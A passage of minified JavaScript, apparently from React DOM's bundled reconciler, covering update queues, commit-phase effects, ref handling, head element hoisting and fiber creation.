m={lane:u.lane,tag:u.tag,payload:u.payload,callback:null,next:null};s===null?f=s=m:s=s.next=m,u=u.next}while(u!==null);s===null?f=s=a:s=s.next=a}else f=s=a;u={baseState:c.baseState,firstBaseUpdate:f,lastBaseUpdate:s,shared:c.shared,callbacks:c.callbacks},l.updateQueue=u;return}l=u.lastBaseUpdate,l===null?u.firstBaseUpdate=a:l.next=a,u.lastBaseUpdate=a}var Cf=!1;function Jc(){if(Cf){var l=Ku;if(l!==null)throw l}}function nr(l,a,u,c){Cf=!1;var f=l.updateQueue;dn=!1;var s=f.firstBaseUpdate,m=f.lastBaseUpdate,v=f.shared.pending;if(v!==null){f.shared.pending=null;var R=v,w=R.next;R.next=null,m===null?s=w:m.next=w,m=R;var K=l.alternate;K!==null&&(K=K.updateQueue,v=K.lastBaseUpdate,v!==m&&(v===null?K.firstBaseUpdate=w:v.next=w,K.lastBaseUpdate=R))}if(s!==null){var ne=f.baseState;m=0,K=w=R=null,v=s;do{var L=v.lane&-536870913,W=L!==v.lane;if(W?(Tt&L)===L:(c&L)===L){L!==0&&L===Xi&&(Cf=!0),K!==null&&(K=K.next={lane:0,tag:v.tag,payload:v.payload,callback:null,next:null});e:{var ze=l,Ve=v;L=a;var Pt=u;switch(Ve.tag){case 1:if(ze=Ve.payload,typeof ze=="function"){ne=ze.call(Pt,ne,L);break e}ne=ze;break e;case 3:ze.flags=ze.flags&-65537|128;case 0:if(ze=Ve.payload,L=typeof ze=="function"?ze.call(Pt,ne,L):ze,L==null)break e;ne=Ge({},ne,L);break e;case 2:dn=!0}}L=v.callback,L!==null&&(l.flags|=64,W&&(l.flags|=8192),W=f.callbacks,W===null?f.callbacks=[L]:W.push(L))}else W={lane:L,tag:v.tag,payload:v.payload,callback:v.callback,next:null},K===null?(w=K=W,R=ne):K=K.next=W,m|=L;if(v=v.next,v===null){if(v=f.shared.pending,v===null)break;W=v,v=W.next,W.next=null,f.lastBaseUpdate=W,f.shared.pending=null}}while(!0);K===null&&(R=ne),f.baseState=R,f.firstBaseUpdate=w,f.lastBaseUpdate=K,s===null&&(f.shared.lanes=0),pu|=m,l.lanes=m,l.memoizedState=ne}}function rp(l,a){if(typeof l!="function")throw Error(b(191,l));l.call(a)}function fp(l,a){var u=l.callbacks;if(u!==null)for(l.callbacks=null,l=0;l<u.length;l++)rp(u[l],a)}function ar(l,a){try{var u=a.updateQueue,c=u!==null?u.lastEffect:null;if(c!==null){var f=c.next;u=f;do{if((u.tag&l)===l){c=void 0;var s=u.create,m=u.inst;c=s(),m.destroy=c}u=u.next}while(u!==f)}}catch(v){Ht(a,a.return,v)}}function oi(l,a,u){try{var c=a.updateQueue,f=c!==null?c.lastEffect:null;if(f!==null){var s=f.next;c=s;do{if((c.tag&l)===l){var m=c.inst,v=m.destroy;if(v!==void 0){m.destroy=void 0,f=a;var R=u;try{v()}catch(w){Ht(f,R,w)}}}c=c.next}while(c!==s)}}catch(w){Ht(a,a.return,w)}}function sp(l){var a=l.updateQueue;if(a!==null){var u=l.stateNode;try{fp(a,u)}catch(c){Ht(l,l.return,c)}}}function Kc(l,a,u){u.props=ec(l.type,l.memoizedProps),u.state=l.memoizedState;try{u.componentWillUnmount()}catch(c){Ht(l,a,c)}}function du(l,a){try{var u=l.ref;if(u!==null){var c=l.stateNode;switch(l.tag){case 26:case 27:case 5:var f=c;break;default:f=c}typeof u=="function"?l.refCleanup=u(f):u.current=f}}catch(s){Ht(l,a,s)}}function Ln(l,a){var u=l.ref,c=l.refCleanup;if(u!==null)if(typeof c=="function")try{c()}catch(f){Ht(l,a,f)}finally{l.refCleanup=null,l=l.alternate,l!=null&&(l.refCleanup=null)}else if(typeof u=="function")try{u(null)}catch(f){Ht(l,a,f)}else u.current=null}function Ld(l){var a=l.type,u=l.memoizedProps,c=l.stateNode;try{e:switch(a){case"button":case"input":case"select":case"textarea":u.autoFocus&&c.focus();break e;case"img":u.src?c.src=u.src:u.srcSet&&(c.srcset=u.srcSet)}}catch(f){Ht(l,l.return,f)}}function dp(l,a,u){try{var c=l.stateNode;zp(c,l.type,u,a),c[C]=a}catch(f){Ht(l,l.return,f)}}function hp(l){return l.tag===5||l.tag===3||l.tag===26||l.tag===27||l.tag===4}function Zd(l){e:for(;;){for(;l.sibling===null;){if(l.return===null||hp(l.return))return null;l=l.return}for(l.sibling.return=l.return,l=l.sibling;l.tag!==5&&l.tag!==6&&l.tag!==27&&l.tag!==18;){if(l.flags&2||l.child===null||l.tag===4)continue e;l.child.return=l,l=l.child}if(!(l.flags&2))return l.stateNode}}function ri(l,a,u){var c=l.tag;if(c===5||c===6)l=l.stateNode,a?u.nodeType===8?u.parentNode.insertBefore(l,a):u.insertBefore(l,a):(u.nodeType===8?(a=u.parentNode,a.insertBefore(l,u)):(a=u,a.appendChild(l)),u=u._reactRootContainer,u!=null||a.onclick!==null||(a.onclick=Je));else if(c!==4&&c!==27&&(l=l.child,l!==null))for(ri(l,a,u),l=l.sibling;l!==null;)ri(l,a,u),l=l.sibling}function xf(l,a,u){var c=l.tag;if(c===5||c===6)l=l.stateNode,a?u.insertBefore(l,a):u.appendChild(l);else if(c!==4&&c!==27&&(l=l.child,l!==null))for(xf(l,a,u),l=l.sibling;l!==null;)xf(l,a,u),l=l.sibling}var mt=!1,It=!1,Pm=!1,ey=typeof WeakSet=="function"?WeakSet:Set,_l=null,mp=!1;function ty(l,a){if(l=l.containerInfo,uh=as,l=lf(l),Ws(l)){if("selectionStart"in l)var u={start:l.selectionStart,end:l.selectionEnd};else e:{u=(u=l.ownerDocument)&&u.defaultView||window;var c=u.getSelection&&u.getSelection();if(c&&c.rangeCount!==0){u=c.anchorNode;var f=c.anchorOffset,s=c.focusNode;c=c.focusOffset;try{u.nodeType,s.nodeType}catch{u=null;break e}var m=0,v=-1,R=-1,w=0,K=0,ne=l,L=null;t:for(;;){for(var W;ne!==u||f!==0&&ne.nodeType!==3||(v=m+f),ne!==s||c!==0&&ne.nodeType!==3||(R=m+c),ne.nodeType===3&&(m+=ne.nodeValue.length),(W=ne.firstChild)!==null;)L=ne,ne=W;for(;;){if(ne===l)break t;if(L===u&&++w===f&&(v=m),L===s&&++K===c&&(R=m),(W=ne.nextSibling)!==null)break;ne=L,L=ne.parentNode}ne=W}u=v===-1||R===-1?null:{start:v,end:R}}else u=null}u=u||{start:0,end:0}}else u=null;for(ih={focusedElem:l,selectionRange:u},as=!1,_l=a;_l!==null;)if(a=_l,l=a.child,(a.subtreeFlags&1028)!==0&&l!==null)l.return=a,_l=l;else for(;_l!==null;){switch(a=_l,s=a.alternate,l=a.flags,a.tag){case 0:break;case 11:case 15:break;case 1:if((l&1024)!==0&&s!==null){l=void 0,u=a,f=s.memoizedProps,s=s.memoizedState,c=u.stateNode;try{var ze=ec(u.type,f,u.elementType===u.type);l=c.getSnapshotBeforeUpdate(ze,s),c.__reactInternalSnapshotBeforeUpdate=l}catch(Ve){Ht(u,u.return,Ve)}}break;case 3:if((l&1024)!==0){if(l=a.stateNode.containerInfo,u=l.nodeType,u===9)Ff(l);else if(u===1)switch(l.nodeName){case"HEAD":case"HTML":case"BODY":Ff(l);break;default:l.textContent=""}}break;case 5:case 26:case 27:case 6:case 4:case 17:break;default:if((l&1024)!==0)throw Error(b(163))}if(l=a.sibling,l!==null){l.return=a.return,_l=l;break}_l=a.return}return ze=mp,mp=!1,ze}function ly(l,a,u){var c=u.flags;switch(u.tag){case 0:case 11:case 15:Ba(l,u),c&4&&ar(5,u);break;case 1:if(Ba(l,u),c&4)if(l=u.stateNode,a===null)try{l.componentDidMount()}catch(v){Ht(u,u.return,v)}else{var f=ec(u.type,a.memoizedProps);a=a.memoizedState;try{l.componentDidUpdate(f,a,l.__reactInternalSnapshotBeforeUpdate)}catch(v){Ht(u,u.return,v)}}c&64&&sp(u),c&512&&du(u,u.return);break;case 3:if(Ba(l,u),c&64&&(c=u.updateQueue,c!==null)){if(l=null,u.child!==null)switch(u.child.tag){case 27:case 5:l=u.child.stateNode;break;case 1:l=u.child.stateNode}try{fp(c,l)}catch(v){Ht(u,u.return,v)}}break;case 26:Ba(l,u),c&512&&du(u,u.return);break;case 27:case 5:Ba(l,u),a===null&&c&4&&Ld(u),c&512&&du(u,u.return);break;case 12:Ba(l,u);break;case 13:Ba(l,u),c&4&&_a(l,u);break;case 22:if(f=u.memoizedState!==null||mt,!f){a=a!==null&&a.memoizedState!==null||It;var s=mt,m=It;mt=f,(It=a)&&!m?si(l,u,(u.subtreeFlags&8772)!==0):Ba(l,u),mt=s,It=m}c&512&&(u.memoizedProps.mode==="manual"?du(u,u.return):Ln(u,u.return));break;default:Ba(l,u)}}function ny(l){var a=l.alternate;a!==null&&(l.alternate=null,ny(a)),l.child=null,l.deletions=null,l.sibling=null,l.tag===5&&(a=l.stateNode,a!==null&&rt(a)),l.stateNode=null,l.return=null,l.dependencies=null,l.memoizedProps=null,l.memoizedState=null,l.pendingProps=null,l.stateNode=null,l.updateQueue=null}var ml=null,$l=!1;function fi(l,a,u){for(u=u.child;u!==null;)yp(l,a,u),u=u.sibling}function yp(l,a,u){if(Yt&&typeof Yt.onCommitFiberUnmount=="function")try{Yt.onCommitFiberUnmount(pn,u)}catch{}switch(u.tag){case 26:It||Ln(u,a),fi(l,a,u),u.memoizedState?u.memoizedState.count--:u.stateNode&&(u=u.stateNode,u.parentNode.removeChild(u));break;case 27:It||Ln(u,a);var c=ml,f=$l;for(ml=u.stateNode,fi(l,a,u),u=u.stateNode,a=u.attributes;a.length;)u.removeAttributeNode(a[0]);rt(u),ml=c,$l=f;break;case 5:It||Ln(u,a);case 6:f=ml;var s=$l;if(ml=null,fi(l,a,u),ml=f,$l=s,ml!==null)if($l)try{l=ml,c=u.stateNode,l.nodeType===8?l.parentNode.removeChild(c):l.removeChild(c)}catch(m){Ht(u,a,m)}else try{ml.removeChild(u.stateNode)}catch(m){Ht(u,a,m)}break;case 18:ml!==null&&($l?(a=ml,u=u.stateNode,a.nodeType===8?If(a.parentNode,u):a.nodeType===1&&If(a,u),Ar(a)):If(ml,u.stateNode));break;case 4:c=ml,f=$l,ml=u.stateNode.containerInfo,$l=!0,fi(l,a,u),ml=c,$l=f;break;case 0:case 11:case 14:case 15:It||oi(2,u,a),It||oi(4,u,a),fi(l,a,u);break;case 1:It||(Ln(u,a),c=u.stateNode,typeof c.componentWillUnmount=="function"&&Kc(u,a,c)),fi(l,a,u);break;case 21:fi(l,a,u);break;case 22:It||Ln(u,a),It=(c=It)||u.memoizedState!==null,fi(l,a,u),It=c;break;default:fi(l,a,u)}}function _a(l,a){if(a.memoizedState===null&&(l=a.alternate,l!==null&&(l=l.memoizedState,l!==null&&(l=l.dehydrated,l!==null))))try{Ar(l)}catch(u){Ht(a,a.return,u)}}function Uf(l){switch(l.tag){case 13:case 19:var a=l.stateNode;return a===null&&(a=l.stateNode=new ey),a;case 22:return l=l.stateNode,a=l._retryCache,a===null&&(a=l._retryCache=new ey),a;default:throw Error(b(435,l.tag))}}function qd(l,a){var u=Uf(l);a.forEach(function(c){var f=Zg.bind(null,l,c);u.has(c)||(u.add(c),c.then(f,f))})}function Fn(l,a){var u=a.deletions;if(u!==null)for(var c=0;c<u.length;c++){var f=u[c],s=l,m=a,v=m;e:for(;v!==null;){switch(v.tag){case 27:case 5:ml=v.stateNode,$l=!1;break e;case 3:ml=v.stateNode.containerInfo,$l=!0;break e;case 4:ml=v.stateNode.containerInfo,$l=!0;break e}v=v.return}if(ml===null)throw Error(b(160));yp(s,m,f),ml=null,$l=!1,s=f.alternate,s!==null&&(s.return=null),f.return=null}if(a.subtreeFlags&13878)for(a=a.child;a!==null;)ay(a,l),a=a.sibling}var sa=null;function ay(l,a){var u=l.alternate,c=l.flags;switch(l.tag){case 0:case 11:case 14:case 15:Fn(a,l),Zn(l),c&4&&(oi(3,l,l.return),ar(3,l),oi(5,l,l.return));break;case 1:Fn(a,l),Zn(l),c&512&&(It||u===null||Ln(u,u.return)),c&64&&mt&&(l=l.updateQueue,l!==null&&(c=l.callbacks,c!==null&&(u=l.shared.hiddenCallbacks,l.shared.hiddenCallbacks=u===null?c:u.concat(c))));break;case 26:var f=sa;if(Fn(a,l),Zn(l),c&512&&(It||u===null||Ln(u,u.return)),c&4){var s=u!==null?u.memoizedState:null;if(c=l.memoizedState,u===null)if(c===null)if(l.stateNode===null){e:{c=l.type,u=l.memoizedProps,f=f.ownerDocument||f;t:switch(c){case"title":s=f.getElementsByTagName("title")[0],(!s||s[ht]||s[y]||s.namespaceURI==="http://www.w3.org/2000/svg"||s.hasAttribute("itemprop"))&&(s=f.createElement(c),f.head.insertBefore(s,f.querySelector("head > title"))),Gl(s,c,u),s[y]=l,_t(s),c=s;break e;case"link":var m=ls("link","href",f).get(c+(u.href||""));if(m){for(var v=0;v<m.length;v++)if(s=m[v],s.getAttribute("href")===(u.href==null?null:u.href)&&s.getAttribute("rel")===(u.rel==null?null:u.rel)&&s.getAttribute("title")===(u.title==null?null:u.title)&&s.getAttribute("crossorigin")===(u.crossOrigin==null?null:u.crossOrigin)){m.splice(v,1);break t}}s=f.createElement(c),Gl(s,c,u),f.head.appendChild(s);break;case"meta":if(m=ls("meta","content",f).get(c+(u.content||""))){for(v=0;v<m.length;v++)if(s=m[v],s.getAttribute("content")===(u.content==null?null:""+u.content)&&s.getAttribute("name")===(u.name==null?null:u.name)&&s.getAttribute("property")===(u.property==null?null:u.property)&&s.getAttribute("http-equiv")===(u.httpEquiv==null?null:u.httpEquiv)&&s.getAttribute("charset")===(u.charSet==null?null:u.charSet)){m.splice(v,1);break t}}s=f.createElement(c),Gl(s,c,u),f.head.appendChild(s);break;default:throw Error(b(468,c))}s[y]=l,_t(s),c=s}l.stateNode=c}else Si(f,l.type,l.stateNode);else l.stateNode=ts(f,c,l.memoizedProps);else s!==c?(s===null?u.stateNode!==null&&(u=u.stateNode,u.parentNode.removeChild(u)):s.count--,c===null?Si(f,l.type,l.stateNode):ts(f,c,l.memoizedProps)):c===null&&l.stateNode!==null&&dp(l,l.memoizedProps,u.memoizedProps)}break;case 27:if(c&4&&l.alternate===null){f=l.stateNode,s=l.memoizedProps;try{for(var R=f.firstChild;R;){var w=R.nextSibling,K=R.nodeName;R[ht]||K==="HEAD"||K==="BODY"||K==="SCRIPT"||K==="STYLE"||K==="LINK"&&R.rel.toLowerCase()==="stylesheet"||f.removeChild(R),R=w}for(var ne=l.type,L=f.attributes;L.length;)f.removeAttributeNode(L[0]);Gl(f,ne,s),f[y]=l,f[C]=s}catch(ze){Ht(l,l.return,ze)}}case 5:if(Fn(a,l),Zn(l),c&512&&(It||u===null||Ln(u,u.return)),l.flags&32){f=l.stateNode;try{Bu(f,"")}catch(ze){Ht(l,l.return,ze)}}c&4&&l.stateNode!=null&&(f=l.memoizedProps,dp(l,f,u!==null?u.memoizedProps:f)),c&1024&&(Pm=!0);break;case 6:if(Fn(a,l),Zn(l),c&4){if(l.stateNode===null)throw Error(b(162));c=l.memoizedProps,u=l.stateNode;try{u.nodeValue=c}catch(ze){Ht(l,l.return,ze)}}break;case 3:if(va=null,f=sa,sa=fh(a.containerInfo),Fn(a,l),sa=f,Zn(l),c&4&&u!==null&&u.memoizedState.isDehydrated)try{Ar(a.containerInfo)}catch(ze){Ht(l,l.return,ze)}Pm&&(Pm=!1,uy(l));break;case 4:c=sa,sa=fh(l.stateNode.containerInfo),Fn(a,l),Zn(l),sa=c;break;case 12:Fn(a,l),Zn(l);break;case 13:Fn(a,l),Zn(l),l.child.flags&8192&&l.memoizedState!==null!=(u!==null&&u.memoizedState!==null)&&(qn=ve()),c&4&&(c=l.updateQueue,c!==null&&(l.updateQueue=null,qd(l,c)));break;case 22:if(c&512&&(It||u===null||Ln(u,u.return)),R=l.memoizedState!==null,w=u!==null&&u.memoizedState!==null,K=mt,ne=It,mt=K||R,It=ne||w,Fn(a,l),It=ne,mt=K,Zn(l),a=l.stateNode,a._current=l,a._visibility&=-3,a._visibility|=a._pendingVisibility&2,c&8192&&(a._visibility=R?a._visibility&-2:a._visibility|1,R&&(a=mt||It,u===null||w||a||Wc(l)),l.memoizedProps===null||l.memoizedProps.mode!=="manual"))e:for(u=null,a=l;;){if(a.tag===5||a.tag===26||a.tag===27){if(u===null){w=u=a;try{if(f=w.stateNode,R)s=f.style,typeof s.setProperty=="function"?s.setProperty("display","none","important"):s.display="none";else{m=w.stateNode,v=w.memoizedProps.style;var W=v!=null&&v.hasOwnProperty("display")?v.display:null;m.style.display=W==null||typeof W=="boolean"?"":(""+W).trim()}}catch(ze){Ht(w,w.return,ze)}}}else if(a.tag===6){if(u===null){w=a;try{w.stateNode.nodeValue=R?"":w.memoizedProps}catch(ze){Ht(w,w.return,ze)}}}else if((a.tag!==22&&a.tag!==23||a.memoizedState===null||a===l)&&a.child!==null){a.child.return=a,a=a.child;continue}if(a===l)break e;for(;a.sibling===null;){if(a.return===null||a.return===l)break e;u===a&&(u=null),a=a.return}u===a&&(u=null),a.sibling.return=a.return,a=a.sibling}c&4&&(c=l.updateQueue,c!==null&&(u=c.retryQueue,u!==null&&(c.retryQueue=null,qd(l,u))));break;case 19:Fn(a,l),Zn(l),c&4&&(c=l.updateQueue,c!==null&&(l.updateQueue=null,qd(l,c)));break;case 21:break;default:Fn(a,l),Zn(l)}}function Zn(l){var a=l.flags;if(a&2){try{if(l.tag!==27){e:{for(var u=l.return;u!==null;){if(hp(u)){var c=u;break e}u=u.return}throw Error(b(160))}switch(c.tag){case 27:var f=c.stateNode,s=Zd(l);xf(l,s,f);break;case 5:var m=c.stateNode;c.flags&32&&(Bu(m,""),c.flags&=-33);var v=Zd(l);xf(l,v,m);break;case 3:case 4:var R=c.stateNode.containerInfo,w=Zd(l);ri(l,w,R);break;default:throw Error(b(161))}}}catch(K){Ht(l,l.return,K)}l.flags&=-3}a&4096&&(l.flags&=-4097)}function uy(l){if(l.subtreeFlags&1024)for(l=l.child;l!==null;){var a=l;uy(a),a.tag===5&&a.flags&1024&&a.stateNode.reset(),l=l.sibling}}function Ba(l,a){if(a.subtreeFlags&8772)for(a=a.child;a!==null;)ly(l,a.alternate,a),a=a.sibling}function Wc(l){for(l=l.child;l!==null;){var a=l;switch(a.tag){case 0:case 11:case 14:case 15:oi(4,a,a.return),Wc(a);break;case 1:Ln(a,a.return);var u=a.stateNode;typeof u.componentWillUnmount=="function"&&Kc(a,a.return,u),Wc(a);break;case 26:case 27:case 5:Ln(a,a.return),Wc(a);break;case 22:Ln(a,a.return),a.memoizedState===null&&Wc(a);break;default:Wc(a)}l=l.sibling}}function si(l,a,u){for(u=u&&(a.subtreeFlags&8772)!==0,a=a.child;a!==null;){var c=a.alternate,f=l,s=a,m=s.flags;switch(s.tag){case 0:case 11:case 15:si(f,s,u),ar(4,s);break;case 1:if(si(f,s,u),c=s,f=c.stateNode,typeof f.componentDidMount=="function")try{f.componentDidMount()}catch(w){Ht(c,c.return,w)}if(c=s,f=c.updateQueue,f!==null){var v=c.stateNode;try{var R=f.shared.hiddenCallbacks;if(R!==null)for(f.shared.hiddenCallbacks=null,f=0;f<R.length;f++)rp(R[f],v)}catch(w){Ht(c,c.return,w)}}u&&m&64&&sp(s),du(s,s.return);break;case 26:case 27:case 5:si(f,s,u),u&&c===null&&m&4&&Ld(s),du(s,s.return);break;case 12:si(f,s,u);break;case 13:si(f,s,u),u&&m&4&&_a(f,s);break;case 22:s.memoizedState===null&&si(f,s,u),du(s,s.return);break;default:si(f,s,u)}a=a.sibling}}function iy(l,a){var u=null;l!==null&&l.memoizedState!==null&&l.memoizedState.cachePool!==null&&(u=l.memoizedState.cachePool.pool),l=null,a.memoizedState!==null&&a.memoizedState.cachePool!==null&&(l=a.memoizedState.cachePool.pool),l!==u&&(l!=null&&l.refCount++,u!=null&&sf(u))}function Vd(l,a){l=null,a.alternate!==null&&(l=a.alternate.memoizedState.cache),a=a.memoizedState.cache,a!==l&&(a.refCount++,l!=null&&sf(l))}function We(l,a,u,c){if(a.subtreeFlags&10256)for(a=a.child;a!==null;)Qd(l,a,u,c),a=a.sibling}function Qd(l,a,u,c){var f=a.flags;switch(a.tag){case 0:case 11:case 15:We(l,a,u,c),f&2048&&ar(9,a);break;case 3:We(l,a,u,c),f&2048&&(l=null,a.alternate!==null&&(l=a.alternate.memoizedState.cache),a=a.memoizedState.cache,a!==l&&(a.refCount++,l!=null&&sf(l)));break;case 12:if(f&2048){We(l,a,u,c),l=a.stateNode;try{var s=a.memoizedProps,m=s.id,v=s.onPostCommit;typeof v=="function"&&v(m,a.alternate===null?"mount":"update",l.passiveEffectDuration,-0)}catch(R){Ht(a,a.return,R)}}else We(l,a,u,c);break;case 23:break;case 22:s=a.stateNode,a.memoizedState!==null?s._visibility&4?We(l,a,u,c):ur(l,a):s._visibility&4?We(l,a,u,c):(s._visibility|=4,nc(l,a,u,c,(a.subtreeFlags&10256)!==0)),f&2048&&iy(a.alternate,a);break;case 24:We(l,a,u,c),f&2048&&Vd(a.alternate,a);break;default:We(l,a,u,c)}}function nc(l,a,u,c,f){for(f=f&&(a.subtreeFlags&10256)!==0,a=a.child;a!==null;){var s=l,m=a,v=u,R=c,w=m.flags;switch(m.tag){case 0:case 11:case 15:nc(s,m,v,R,f),ar(8,m);break;case 23:break;case 22:var K=m.stateNode;m.memoizedState!==null?K._visibility&4?nc(s,m,v,R,f):ur(s,m):(K._visibility|=4,nc(s,m,v,R,f)),f&&w&2048&&iy(m.alternate,m);break;case 24:nc(s,m,v,R,f),f&&w&2048&&Vd(m.alternate,m);break;default:nc(s,m,v,R,f)}a=a.sibling}}function ur(l,a){if(a.subtreeFlags&10256)for(a=a.child;a!==null;){var u=l,c=a,f=c.flags;switch(c.tag){case 22:ur(u,c),f&2048&&iy(c.alternate,c);break;case 24:ur(u,c),f&2048&&Vd(c.alternate,c);break;default:ur(u,c)}a=a.sibling}}var $c=8192;function hu(l){if(l.subtreeFlags&$c)for(l=l.child;l!==null;)wf(l),l=l.sibling}function wf(l){switch(l.tag){case 26:hu(l),l.flags&$c&&l.memoizedState!==null&&Wg(sa,l.memoizedState,l.memoizedProps);break;case 5:hu(l);break;case 3:case 4:var a=sa;sa=fh(l.stateNode.containerInfo),hu(l),sa=a;break;case 22:l.memoizedState===null&&(a=l.alternate,a!==null&&a.memoizedState!==null?(a=$c,$c=16777216,hu(l),$c=a):hu(l));break;default:hu(l)}}function Ic(l){var a=l.alternate;if(a!==null&&(l=a.child,l!==null)){a.child=null;do a=l.sibling,l.sibling=null,l=a;while(l!==null)}}function ir(l){var a=l.deletions;if((l.flags&16)!==0){if(a!==null)for(var u=0;u<a.length;u++){var c=a[u];_l=c,pp(c,l)}Ic(l)}if(l.subtreeFlags&10256)for(l=l.child;l!==null;)Xd(l),l=l.sibling}function Xd(l){switch(l.tag){case 0:case 11:case 15:ir(l),l.flags&2048&&oi(9,l,l.return);break;case 3:ir(l);break;case 12:ir(l);break;case 22:var a=l.stateNode;l.memoizedState!==null&&a._visibility&4&&(l.return===null||l.return.tag!==13)?(a._visibility&=-5,yl(l)):ir(l);break;default:ir(l)}}function yl(l){var a=l.deletions;if((l.flags&16)!==0){if(a!==null)for(var u=0;u<a.length;u++){var c=a[u];_l=c,pp(c,l)}Ic(l)}for(l=l.child;l!==null;){switch(a=l,a.tag){case 0:case 11:case 15:oi(8,a,a.return),yl(a);break;case 22:u=a.stateNode,u._visibility&4&&(u._visibility&=-5,yl(a));break;default:yl(a)}l=l.sibling}}function pp(l,a){for(;_l!==null;){var u=_l;switch(u.tag){case 0:case 11:case 15:oi(8,u,a);break;case 23:case 22:if(u.memoizedState!==null&&u.memoizedState.cachePool!==null){var c=u.memoizedState.cachePool.pool;c!=null&&c.refCount++}break;case 24:sf(u.memoizedState.cache)}if(c=u.child,c!==null)c.return=u,_l=c;else e:for(u=l;_l!==null;){c=_l;var f=c.sibling,s=c.return;if(ny(c),c===u){_l=null;break e}if(f!==null){f.return=s,_l=f;break e}_l=s}}}function mu(l,a,u,c){this.tag=l,this.key=u,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.refCleanup=this.ref=null,this.pendingProps=a,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=c,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function Pn(l,a,u,c){return new mu(l,a,u,c)}function yu(l){return l=l.prototype,!(!l||!l.isReactComponent)}function di(l,a){var u=l.alternate;return u===null?(u=Pn(l.tag,a,l.key,l.mode),u.elementType=l.elementType,u.type=l.type,u.stateNode=l.stateNode,u.alternate=l,l.alternate=u):(u.pendingProps=a,u.type=l.type,u.flags=0,u.subtreeFlags=0,u.deletions=null),u.flags=l.flags&31457280,u.childLanes=l.childLanes,u.lanes=l.lanes,u.child=l.child,u.memoizedProps=l.memoizedProps,u.memoizedState=l.memoizedState,u.updateQueue=l.updateQueue,a=l.dependencies,u.dependencies=a===null?null:{lanes:a.lanes,firstContext:a.firstContext},u.sibling=l.sibling,u.index=l.index,u.ref=l.ref,u.refCleanup=l.refCleanup,u}function Nf(l,a){l.flags&=31457282;var u=l.alternate;return u===null?(l.childLanes=0,l.lanes=a,l.child=null,l.subtreeFlags=0,l.memoizedProps=null,l.memoizedState=null,l.updateQueue=null,l.dependencies=null,l.stateNode=null):(l.childLanes=u.childLanes,l.lanes=u.lanes,l.child=u.child,l.subtreeFlags=0,l.deletions=null,l.memoizedProps=u.memoizedProps,l.memoizedState=u.memoizedState,l.updateQueue=u.updateQueue,l.type=u.type,a=u.dependencies,l.dependencies=a===null?null:{lanes:a.lanes,firstContext:a.firstContext}),l}function Ut(l,a,u,c,f,s){var m=0;if(c=l,typeof l=="function")yu(l)&&(m=1);else if(typeof l=="string")m=hn(l,u,gl.current)?26:l==="html"||l==="head"||l==="body"?27:5;else e:switch(l){case B:return hi(u.children,f,s,a);case M:m=8,f|=24;break;case he:return l=Pn(12,u,a,f|2),l.elementType=he,l.lanes=s,l;case Ae:return l=Pn(13,u,a,f),l.elementType=Ae,l.lanes=s,l;case Qe:return l=Pn(19,u,a,f),l.elementType=Qe,l.lanes=s,l;case xe:return Bl(u,f,s,a);default:if(typeof l=="object"&&l!==null)switch(l.$$typeof){case ye:case N:m=10;break e;case Q:m=9;break e;case se:m=11;break e;case Ke:m=14;break e;case qe:m=16,c=null;break e}m=29,u=Error(b(130,l===null?"null":typeof l,"")),c=null}return a=Pn(m,u,a,f),a.elementType=l,a.type=c,a.lanes=s,a}function hi(l,a,u,c){return l=Pn(7,l,c,a),l.lanes=u,l}function Bl(l,a,u,c){l=Pn(22,l,c,a),l.elementType=xe,l.lanes=u;var f={_visibility:1,_pendingVisibility:1,_pendingMarkers:null,_retryCache:null,_transitions:null,_current:null,detach:function(){var s=f._current;if(s===null)throw Error(b(456));if((f._pendingVisibility&2)===0){var m=nu(s,2);m!==null&&(f._pendingVisibility|=2,vl(m,s,2))}},attach:function(){var s=f._current;if(s===null)throw Error(b(456));if((f._pendingVisibility&2)!==0){var m=nu(s,2);m!==null&&(f._pendingVisibility&=-3,vl(m,s,2))}}};return l.stateNode=f,l}function cy(l,a,u){return l=Pn(6,l,null,a),l.lanes=u,l}function kd(l,a,u){return a=Pn(4,l.children!==null?l.children:[],l.key,a),a.lanes=u,a.stateNode={containerInfo:l.containerInfo,pendingChildren:null,implementation:l.implementation},a}function Ya(l){l.flags|=4}function oy(l,a){if(a.type!=="stylesheet"||(a.state.loading&4)!==0)l.flags&=-16777217;else if(l.flags|=16777216,!Rn(a)){if(a=Yn.current,a!==null&&((Tt&4194176)===Tt?Ua!==null:(Tt&62914560)!==Tt&&(Tt&536870912)===0||a!==Ua))throw uu=qo,jc;l.flags|=8192}}function Sn(l,a){a!==null&&(l.flags|=4),l.flags&16384&&(a=l.tag!==22?Ka():536870912,l.lanes|=a,or|=a)}function cr(l,a){if(!St)switch(l.tailMode){case"hidden":a=l.tail;for(var u=null;a!==null;)a.alternate!==null&&(u=a),a=a.sibling;u===null?l.tail=null:u.sibling=null;break;case"collapsed":u=l.tail;for(var c=null;u!==null;)u.alternate!==null&&(c=u),u=u.sibling;c===null?a||l.tail===null?l.tail=null:l.tail.sibling=null:c.sibling=null}}function Xt(l){var a=l.alternate!==null&&l.alternate.child===l.child,u=0,c=0;if(a)for(var f=l.child;f!==null;)u|=f.lanes|f.childLanes,c|=f.subtreeFlags&31457280,c|=f.flags&31457280,f.return=l,f=f.sibling;else for(f=l.child;f!==null;)u|=f.lanes|f.childLanes,c|=f.subtreeFlags,c|=f.flags,f.return=l,f=f.sibling;return l.subtreeFlags|=c,l.childLanes=u,a}function gp(l,a,u){var c=a.pendingProps;switch(ld(a),a.tag){case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return Xt(a),null;case 1:return Xt(a),null;case 3:return u=a.stateNode,c=null,l!==null&&(c=l.memoizedState.cache),a.memoizedState.cache!==c&&(a.flags|=2048),ii(sl),xn(),u.pendingContext&&(u.context=u.pendingContext,u.pendingContext=null),(l===null||l.child===null)&&(Go(a)?Ya(a):l===null||l.memoizedState.isDehydrated&&(a.flags&256)===0||(a.flags|=1024,ra!==null&&(Id(ra),ra=null))),Xt(a),null;case 26:return u=a.memoizedState,l===null?(Ya(a),u!==null?(Xt(a),oy(a,u)):(Xt(a),a.flags&=-16777217)):u?u!==l.memoizedState?(Ya(a),Xt(a),oy(a,u)):(Xt(a),a.flags&=-16777217):(l.memoizedProps!==c&&Ya(a),Xt(a),a.flags&=-16777217),null;case 27:dt(a),u=Ie.current;var f=a.type;if(l!==null&&a.stateNode!=null)l.memoizedProps!==c&&Ya(a);else{if(!c){if(a.stateNode===null)throw Error(b(166));return 